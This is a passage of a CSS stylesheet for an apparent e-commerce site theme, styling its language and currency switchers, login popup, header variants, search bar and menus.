.video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.primary-menu.sticky-menu {
    position: fixed;
    margin: 0 !important;
    z-index: 999;
}
.primary-menu .container {
    background: #f5f5f5;
    box-shadow: 0 0 1px #999;
}
ul.menu, .dropdown ul {
    list-style: none;
}

.product-thumb-hover {
    overflow: hidden;
}

#lang_sel_click {
    height: 32px;
    position: relative;
    z-index: 99;
    font-family: verdana, arial, sans-serif;
}

* html #lang_sel_click {
    width: 12em;
}

#lang_sel_click ul, #lang_sel li {
    padding: 0 !important;
    margin: 0 !important;
    list-style-type: none !important;
}

#lang_sel_click li:before {
    content: '' !important;
}

#lang_sel_click ul ul {
    width: 149px;
}

#lang_sel_click li {
    float: left;
    width: 149px;
    position: relative;
}

#lang_sel_click a, #lang_sel_click a:visited {
    display: block;
    font-size: 11px;
    text-decoration: none !important;
    color: #444444;
    border: 1px solid #cdcdcd;
    background: #fff;
    padding-left: 10px;
    line-height: 24px;
}

* html #lang_sel_click a, * html #lang_sel_click a:visited {
    width: 149px;
}

#lang_sel_click ul ul {
    visibility: hidden;
    position: absolute;
    height: 0;
    top: 25px;
    left: 0;
    width: 149px;
    border-top: 1px solid #cdcdcd;
}

* html #lang_sel_click ul ul {
    top: 18px;
}

#lang_sel_click table {
    position: absolute;
    top: 0;
    left: 0;
    border-collapse: collapse;
}

#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited {
    background: #ffffff;
    color: #444444;
    height: auto;
    line-height: 1em;
    padding: 5px 10px;
    border-width: 0 1px 1px 1px;
}

* html #lang_sel_click ul ul a, * html #lang_sel_click ul ul a:visited {
    width: 150px;
}

#lang_sel_click a:hover, #lang_sel_click ul ul a:hover {
    color: #000;
    background: #eee;
}

#lang_sel_click :hover > a, #lang_sel_click ul ul :hover > a {
    color: #000;
    background: #eee;
}

#lang_sel_click a.lang_sel_sel {
    background: url(../assets/img/nav-arrow-down.png) #fff right no-repeat;
    color: #444;
}

#lang_sel_click a.lang_sel_sel:hover {
    text-decoration: none;
    color: #000;
}

#lang_sel_click img.iclflag {
    width: 18px;
    height: 12px;
    position: relative;
    top: 1px;
}

.block-popup-login {
    margin-top: 170px;
    width: 600px;
    padding: 0px 20px 0px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,0.5);
}

.block-popup-login form.login, .block-popup-login form.register {
    border: 0px;
    padding: 0px;
    margin: 0;
    text-align: left;
    border-radius: 0px;
}

.block-popup-login .tt_popup_login {
    height: 36px;
    border-bottom: 3px solid #da251c;
    background-color: #242424;
    margin: 0 -20px;
}

.block-popup-login .tt_popup_login strong {
    line-height: 37px;
    display: inline-block;
    padding-left: 55px;
    text-transform: uppercase;
    font-size: 133.33%;
    color: #fff;
    background-image: url(../assets/img/icon-login-popup.png);
    background-repeat: no-repeat;
    background-position: 10px center;
    position: relative;
    padding-right: 10px;
    top: -4px;
    background-color: #da251c;
}

.block-popup-login .tt_popup_login strong:before {
    content: "";
    display: inline-block;
    position: absolute;
    right: -20px;
    top: 0px;
    width: 0;
    height: 0;
    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
}

.block-popup-login .block-content {
    padding-top: 20px;
    padding-bottom: 20px;
    font-weight: normal;
}

.block-popup-login .block-content .col-reg {
    width: 50%;
    float: left;
    min-height: 188px;
}

.block-popup-login .block-content .col-reg.registered-account {
    padding-right: 30px;
    border-right: 1px solid #d0d0d0;
}

.block-popup-login .block-content .col-reg.registered-account .btn-submit-login {
    background-repeat: no-repeat;
    background-position: 25px center;
    padding: 2px 25px 0px 48px;
    height: 42px;
    line-height: 42px;
    margin-bottom: 10px;
    font-size: 14px;
    font-weight: 500;
    background-image: url(../assets/img/icon-btn-login.png);
    white-space: nowrap;
    text-transform: uppercase;
    background-color: #666666;
    border: none;
    color: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.rtl .block-popup-login .block-content .col-reg.registered-account .btn-submit-login {
    background-position: right 25px center;
    padding: 2px 48px 0 25px;
}

.block-popup-login .block-content .col-reg.registered-account .btn-submit-login:hover {
    background-color: #da251c;
}

.block-popup-login .block-content .col-reg.login-customer {
    padding-left: 30px;
    color: #444;
}

.block-popup-login .block-content .col-reg.login-customer h2 {
    font-size: 116.67%;
    font-weight: 500;
    margin-bottom: 25px;
}

.block-popup-login .block-content .note-reg {
    margin: 10px 0px;
    font-style: italic;
}

.block-popup-login .block-content .list-log li {
    padding: 2px 0px 2px 14px;
    font-style: italic;
    position: relative;
    border-left: none;
}

.block-popup-login .block-content .list-log li:before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #666666;
    position: absolute;
    left: 0px;
    top: 10px;
}

.block-popup-login .block-content .btn-reg-popup {
    height: 42px;
    line-height: 42px;
    padding: 0px 42px;
    text-transform: uppercase;
    display: inline-block;
    font-size: 116.67%;
    margin-top: 15px;
    color: #fff !important;
    font-weight: 500;
    background-color: #da251c;
}

.block-popup-login .block-content .btn-reg-popup:hover {
    color: #fff;
    background: #386ac5;
}

.block-popup-login .email-input {
    position: relative;
}

.block-popup-login .email-input:before {
    background: url(../assets/img/icon-username.png) no-repeat top left #f7f7f7;
    content: "";
    display: inline-block;
    width: 42px;
    height: 40px;
    position: absolute;
    top: 0px;
    left: 0px;
}

.block-popup-login .pass-input {
    position: relative;
}

.block-popup-login .pass-input:before {
    background: url(../assets/img/icon-pass.png) no-repeat top left #f7f7f7;
    content: "";
    display: inline-block;
    width: 42px;
    height: 40px;
    position: absolute;
    top: 0px;
    left: 0px;
}

.block-popup-login .input-text {
    border: none;
    margin-bottom: 14px;
    width: 100%;
    padding: 0 5px 0px 52px;
    height: 40px;
    font-size: 108.33%;
    border: 1px solid #cecece;
}

.block-popup-login .ft-link-p {
    margin-bottom: 19px;
}

.block-popup-login .ft-link-p a {
    color: #444;
}

.close-login {
    display: inline-block;
    background: url(../assets/img/btn-close-login.png) no-repeat top left;
    width: 26px;
    height: 26px;
    overflow: hidden;
    text-indent: -9999px;
    right: 10px;
    top: 3px;
    position: absolute;
    opacity: 1;
}

.header-style3 #header, .header-style4 #header, .header-style5 #header, .header-style6 #header {
    background: #eee;
}

.header-style3 #header {
    margin-bottom: 25px;
}

.header-style3 #header .sticky-menu {
    border-radius: 0;
}

#header .header-msg {
    height: 40px;
    line-height: 40px;
    font-size: 12px;
    background: #fafafa;
    color: #666;
}

.header-style3 #header .header-msg {
    background-color: #da251c;
}

.header-style3 #header .header-msg a {
    color: #fff;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w, .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child, .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    border-left: none;
    border-right: none;
}

.rtl .header-style3 #header .header-msg .sidebar-top .widget .currency_w, .rtl .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li, .rtl .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li, .rtl .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child, .rtl .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    border: none;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w:hover, .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child:hover, .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined:hover {
    background-color: #386ac5;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login, .header-style6 #header .header-msg .sidebar-top .widget .top-login, .header-style7 #header .header-msg .sidebar-top .widget .top-login, .header-style8 #header .header-msg .sidebar-top .widget .top-login {
    display: none;
}

.header-style4 #header .header-msg, .header-style6 #header .header-msg, .header-style7 #header .header-msg {
    background-color: #dddddd;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style4 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li:hover, .header-style6 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style6 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li:hover, .header-style7 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style7 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li:hover {
    background: #fff;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style4 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style6 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style7 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li:hover a {
    color: #da251c;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a {
    color: #444 !important;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover {
    background: #da251c;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a {
    color: #fff !important;
}

.header-style5 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li:hover {
    background: #fff;
}

.header-style5 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li:hover a {
    color: #da251c;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a {
    color: #444 !important;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover {
    background: #da251c;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget {
    float: right;
    margin-bottom: 0;
}

#header .header-msg .sidebar-top .widget.ya_posts {
    float: left;
    width: 48%;
}

#header .header-msg .sidebar-top .widget.ya_posts .label-offer-slider {
    background-color: #e67e22;
    border-radius: 3px;
    color: #fff;
    float: left;
    margin-right: 10px;
    margin-top: 7px;
    padding: 2px 10px;
    display: inline-block;
}

#header .header-msg .sidebar-top .widget.ya_posts .carousel {
    display: inline-block;
    margin-top: 9px;
}

#header .header-msg .sidebar-top .widget .top-login li {
    border-left: 1px solid #ddd;
    float: left;
}

.header-style3 #header .header-msg .sidebar-top .widget .top-login li {
    border: 0;
}

#header .header-msg .sidebar-top .widget .top-login li > a {
    line-height: 35px;
    padding: 0 13px;
    display: block;
    cursor: pointer;
}

#header .header-msg .sidebar-top .widget .top-login li > a:before {
    content: "\f023";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 7px;
}

#header .header-msg .sidebar-top .widget .top-login .div-logined {
    line-height: 40px;
    padding: 0 13px;
    display: block;
    cursor: pointer;
    border-left: 1px solid #ddd;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login .div-logined, .header-style6 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    display: none;
}

#header .header-msg .sidebar-top .widget .top-login .block-popup-login .block-content .list-log li {
    border-left: none;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header {
    margin: 0;
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    float: left;
    position: relative;
    border-right: 1px solid #ddd;
}

.rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    float: right;
    border-left: 1px #ddd solid;
    border-right: 0;
}

.rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px #ddd solid;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px solid #ddd;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover > ul.dropdown-menu {
    opacity: 100;
    filter: alpha(opacity=10000);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    padding: 0;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > a {
    padding: 0 13px;
    border: 0;
    display: initial !important;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > a:after {
    content: "\f107";
    margin-left: 5px;
    font-family: FontAwesome;
    display: inline-block;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    min-width: 120px;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    width: 1px;
    position: absolute;
    left: -1px;
    top: 35px;
    border: 1px solid #ddd;
    background-color: #fff;
    z-index: 8888;
    margin: 0;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu li a {
    display: block;
    padding: 8px 10px 8px 15px;
    border-bottom: none;
    line-height: 20px;
    color: #444;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu li a:hover {
    color: #fff;
    background-color: #da251c;
}

#header .header-msg .sidebar-top .widget #lang_sel {
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget #lang_sel a, #header .header-msg .sidebar-top .widget #lang_sel a:visited {
    border: 0 none;
    padding: 0;
}

#header .header-msg .sidebar-top .widget #lang_sel a.lang_sel_sel:after {
    content: "\f107";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 12px;
}

#header .header-msg .sidebar-top .widget #lang_sel img.iclflag {
    margin-top: -1px;
    display: inline-block;
    vertical-align: middle;
}

#header .header-msg .sidebar-top .widget #lang_sel ul {
    display: inline-block;
    list-style: none;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li {
    float: right;
    position: relative;
    width: 100px;
    border-right: 1px solid #ddd;
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li a {
    background-color: transparent;
    color: #444;
    padding: 0 13px;
}

.header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li a {
    color: #fff;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li a span {
    display: inline-block;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul {
    border: 0px;
    right: 0;
    left: 0;
    z-index: 9999;
    top: 35px;
    position: absolute;
    display: none;
    background: #fff;
    -webkit-box-shadow: 0 0 2px #999;
    box-shadow: 0 0 2px #999;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li {
    background: #fff;
    border-right: none;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li a {
    color: #444 !important;
    display: block;
    height: auto;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li:hover {
    background: #da251c;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li.active a {
    color: #da251c !important;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li.active:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget .currency_w {
    border-right: 1px solid #ddd;
}

#header .header-msg .sidebar-top .widget .currency_w > li {
    position: relative;
}

#header .header-msg .sidebar-top .widget .currency_w > li > a {
    display: block;
    margin-bottom: 13px;
    line-height: 36px;
    color: #666;
    padding: 0 13px;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w > li > a {
    color: #fff;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    color: #fff;
}

#header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    content: "\f107";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 10px;
    color: #666;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher {
    border: 0px;
    display: none;
    position: absolute;
    background: none repeat scroll 0 0 #fff;
    left: 0px;
    right: 0px;
    top: 35px;
    -webkit-box-shadow: 0 2px 3px #999;
    box-shadow: 0 2px 3px #999;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li {
    width: 100%;
    margin: 0;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover {
    background: #da251c;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover a {
    color: #fff;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover a.active {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li a {
    background: none;
    border: 0px;
    border-radius: 0px;
    width: 50px;
    color: #666;
    display: block;
    padding: 8px 10px 8px 15px;
    border-bottom: none;
    line-height: 20px;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li a.active {
    color: #da251c !important;
}

#header .header-msg .sidebar-top .widget .currency_w > li:hover .currency_switcher {
    display: block;
    z-index: 9999;
    height: auto;
}

#header .yt-header-middle {
    padding: 8px 0 24px 0;
}

#header .top-header {
    position: relative;
    float: left;
    width: 100%;
    margin: 15px 0;
}

.header-style3 #header .top-header {
    margin-bottom: 0;
    padding: 0px 0 47px;
}

#header .top-header .ya-logo {
    position: relative;
    text-align: center;
    text-align: center;
    width: 20%;
    width: 23%;
    /* margin-top: 5px; */
}

.header-style1 #header .top-header .ya-logo, .header-style7 #header .top-header .ya-logo, .header-style8 #header .top-header .ya-logo, .header-style9 #header .top-header .ya-logo {
    float: none;
}

.header-style1 #header .top-header .ya-logo a, .header-style7 #header .top-header .ya-logo a, .header-style8 #header .top-header .ya-logo a, .header-style9 #header .top-header .ya-logo a {
    display: inline-block;
    position: relative;
    z-index: 1001;
}

#header .top-header .ya-logo a img {
    display: inline-block;
    max-width: 100%;
    max-height: 100px;
    margin-top: 5px;
}

.header-style2 #header .top-header .ya-logo, .header-style3 #header .top-header .ya-logo, .header-style5 #header .top-header .ya-logo {
    position: relative;
}

#header .top-header .sidebar-top-header {
    position: relative;
    z-index: 1000;
}

.header-style1 #header .top-header .sidebar-top-header, .header-style7 #header .top-header .sidebar-top-header, .header-style8 #header .top-header .sidebar-top-header, .header-style9 #header .top-header .sidebar-top-header {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
}

#header .top-header .sidebar-top-header .top-search {
    display: inline-block;
    position: relative;
}

#header .top-header .sidebar-top-header .top-search form {
    margin-bottom: 0;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper {
    width: 120px;
    float: left;
    position: relative;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    border-right: 1px solid #eee;
    padding: 5px;
    height: 37px;
    cursor: pointer;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper select:focus {
    outline: none;
}

#header .top-header .sidebar-top-header .top-search input {
    border: none;
    line-height: 35px;
    margin-bottom: 0;
    padding-left: 5px;
    height: 35px;
    width: 235px;
    padding-right: 40px;
    padding-left: 15px;
}

.rtl #header .top-header .sidebar-top-header .top-search input {
    padding-right: 15px;
    padding-left: 40px;
}

#header .top-header .sidebar-top-header .top-search .button-search-pro {
    font-size: 16px;
    color: #222;
    background: none;
    border: none;
    font-family: FontAwesome !important;
    margin: 10px;
    position: absolute;
    right: -5px;
    top: 0;
    background: #fff;
    padding: 0 8px;
}

#header .top-header .sidebar-top-header .top-search .button-search-pro:hover {
    color: #da251c;
}

.header-style2 #header .top-header .sidebar-top-header .top-search {
    width: 50%;
    margin: 0px 0 1px 15.9%;
    margin: 10px 0 1px 0;
}

.header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 71%;
    height: 35px;
}

.box-layout .header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 70%;
}

#header .top-header .sidebar-top-header .box-contact-email-phone {
    /* background: url(../assets/img/hot-line-icon.png) no-repeat left center; */
    /* padding-left: 48px; */
    float: right;
    width: 25%;
    margin: 10px 0;
}

#header .top-header .sidebar-top-header .box-contact-email-phone h2 {
    font-weight: 500;
    margin-bottom: 2px;
    font-size: 100%;
}

#header .top-header .sidebar-top-header .box-contact-email-phone a {
    color: #000;
}

.header-style5 #header .top-header .sidebar-top-header .box-contact-email-phone {
    margin-top: 5px;
    margin-right: 20px;
}

.rtl .header-style5 #header .top-header .sidebar-top-header .box-contact-email-phone {
    margin-left: 20px;
    margin-right: 0px;
}

.header-style5 #header .top-header .top-form-minicart {
    background-image: linear-gradient(#fe2254,#e81f4d);
    background: #fe2254;
    background: linear-gradient(#fe2254,#e81f4d);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding-left: 0px;
}

.header-style5 #header .top-header .top-form-minicart .top-minicart {
    padding-left: 50px;
    padding-right: 40px;
    height: 40px;
    position: relative;
    cursor: pointer;
    color: #fff;
    line-height: 40px;
    border-right: none;
    margin-right: 0;
    top: 0;
}

.header-style5 #header .top-header .top-form-minicart .top-minicart a, .header-style5 #header .top-header .top-form-minicart .top-minicart a:hover {
    color: #fff;
}

.header-style5 #header .top-header .top-form-minicart:before {
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 14px;
    position: absolute;
    right: 23px;
    top: 9px;
    color: #fff;
}

.header-style5 #header .top-header .top-form-minicart:after {
    content: "";
    display: inline-block;
    width: 17px;
    height: 16px;
    background-image: url(../assets/img/icon-cart.png);
    position: absolute;
    top: 10px;
    left: 20px;
}

#header .yt-header-under {
    float: left;
    width: 100%;
    position: relative;
    z-index: 30;
    background: #fff;
}

.header-style3 #header .yt-header-under {
    z-index: 70;
}

#header .header-under-2-wrapper {
    background-color: #444444;
    height: 46px;
}

.sidebar-top-menu .topsearch-entry {
    border-bottom: 1px #ddd solid;
}

.header-style4 .sidebar-top-menu .top-search input, .header-style6 .sidebar-top-menu .top-search input {
    width: 528px;
}

.box-layout .header-style4 .sidebar-top-menu .top-search input, .box-layout .header-style6 .sidebar-top-menu .top-search input {
    width: 505px;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu, .header-style6 .sidebar-top-menu .wrapper_vertical_menu {
    background: #444;
    border: 0;
    z-index: 99;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a, .header-style6 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a {
    color: #fff;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a:hover, .header-style6 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a:hover {
    background: #666;
}

.sidebar-top-menu .widget-inner {
    position: relative;
}

.sidebar-top-menu .widget-inner .vertical-megamenu {
    display: block;
    width: 100%;
    left: 0px;
    top: 46px;
    z-index: 69;
    position: absolute;
    background: #444;
}

.sidebar-top-menu .widget-inner .vertical-megamenu li > a {
    color: #fff;
}

.sidebar-top-menu .widget-inner .vertical-megamenu li > a:hover {
    background-color: #666;
    color: #fff;
}

.sidebar-top-menu .button-ver-menu {
    line-height: 46px;
    padding: 0 26px 0 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    position: relative;
    background-color: #386ac5;
    font-size: 150%;
}

.sidebar-top-menu .button-ver-menu:before {
    content: "\f107";
    font-family: fontawesome;
    font-size: 20px;
    position: absolute;
    top: 0px;
    right: 13px;
}

.sidebar-top-menu .top-search {
    margin-left: 15px;
    position: relative;
    margin-top: 6px;
}

.sidebar-top-menu .top-search .cat-wrapper {
    width: 116px;
    float: left;
    position: relative;
}

.rtl .sidebar-top-menu .top-search .cat-wrapper {
    float: right;
}

.sidebar-top-menu .top-search .cat-wrapper .label-search:after {
    line-height: 29px;
}

.header-style4 .sidebar-top-menu .top-search .cat-wrapper .label-search:after, .header-style6 .sidebar-top-menu .top-search .cat-wrapper .label-search:after {
    line-height: 34px;
}

.sidebar-top-menu .top-search .cat-wrapper select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 7px;
    float: left;
    display: inline-block;
    border: none;
    height: 29px;
}

.header-style4 .sidebar-top-menu .top-search .cat-wrapper select, .header-style6 .sidebar-top-menu .top-search .cat-wrapper select {
    height: 33px;
    background: #fff;
    border-radius: 0;
}

.sidebar-top-menu .top-search input {
    margin-top: 4px;
    width: 400px;
    color: #999999;
    padding-left: 15px;
    padding-right: 40px;
    margin: 0;
    border-radius: 0;
    border: none;
    border-left: 1px solid #ccc;
    line-height: 33px;
    height: 33px;
}

.rtl .sidebar-top-menu .top-search input {
    padding-right: 15px;
    padding-left: 40px;
}

.sidebar-top-menu .top-search .fa-search {
    font-size: 16px;
    position: absolute;
    right: 5px;
    top: 7px;
    text-shadow: 0 0 1px rgba(0,0,0,0.2);
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #fff;
    margin: 0;
    font-family: FontAwesome !important;
}

.sidebar-top-menu .top-search .fa-search:hover {
    color: #da251c;
}

.sidebar-top-menu .top-login {
    color: #fff;
    float: right;
    background-image: url(../assets/img/border-left-cart.png);
    background-position: right center;
    background-repeat: no-repeat;
    margin-right: 15px;
}

.sidebar-top-menu .top-login ul {
    margin-bottom: 0;
    list-style: none;
}

.sidebar-top-menu .top-login ul li > a {
    line-height: 46px;
    color: #fff;
    text-transform: uppercase;
    padding: 0 18px 0 0;
    font-weight: 500;
    cursor: pointer;
}

.sidebar-top-menu .top-login ul li > a:before {
    content: "\f007";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 7px;
}

.sidebar-top-menu .top-login ul li > a:hover {
    color: #da251c;
}

.sidebar-top-menu .top-login ul li > a:hover:before {
    color: #da251c;
}

.sidebar-top-menu .top-login .div-logined {
    line-height: 46px;
    text-transform: uppercase;
    padding: 0 18px 0 0;
    font-weight: 500;
    cursor: pointer;
}

.sidebar-top-menu .top-login .div-logined a {
    color: #fff;
}

.sidebar-top-menu .top-login .div-logined a:hover {
    color: #da251c;
}

#main-menu .sidebar-top-menu .top-form-minicart {
    background-image: url(../assets/img/icon-cart.png);
    background-repeat: no-repeat;
    background-position: 10px center;
    padding-left: 40px;
    padding-right: 50px;
    height: 40px;
    position: relative;
    cursor: pointer;
    right: 0px;
